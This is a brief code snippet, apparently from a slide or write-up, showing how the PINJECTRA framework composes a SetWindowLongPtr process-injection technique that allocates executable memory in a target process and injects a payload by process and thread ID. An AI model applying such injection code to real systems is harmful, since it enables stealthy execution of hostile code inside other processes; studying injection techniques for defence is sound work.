 SetWindowLongPtr Impl. in PINJECTRA:
e = new CodeViaSetWindowLongPtrA(
new ComplexToMutableAdvanceMemoryWriter(
new _PAYLOAD_4()
,
new VirtualAllocEx_WriteProcessMemory(
NULL,
0,
MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE)
)
);
e->inject(pid, tid);
 